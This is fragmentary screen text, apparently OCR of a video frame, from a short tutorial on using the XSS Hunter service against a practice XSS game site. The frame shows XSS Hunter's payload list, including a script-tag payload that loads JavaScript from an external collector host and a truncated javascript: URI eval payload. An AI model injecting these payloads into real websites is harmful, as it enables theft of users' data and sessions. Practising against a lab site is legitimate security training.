 XSS Hunter - Mozilla Fir...
*/home/kali/Desktop/xss...
12:13 AM
30%
XSS Hunter - Mozilla Firefox
XSS Hunter
Temp Mail - Dispos
*/home/kali/Desktop/xss - Mousepad
https://xsshun
NL
File Edit Search View Document Help
XSS Hunter BETA
Home
Feat
@IAmMandatory
- @IAmMandatory
hyy friends........
topic: how to use xsshunter
link: https://xsshunter.com/
create account
...................
testing site for xss
link: https://xss-game.appspot.com/level2
choose
Try GrantProxy, a Chrome extension that turns your
XSS Fires
Settings
<script> Tag Payload - Basic XSS payload.
"><script src=https://cyberasset.xss.ht></script>
javascript: URI Payload - For use where URI's are ta
javascript:eval('var a=document.createElement(\'scrip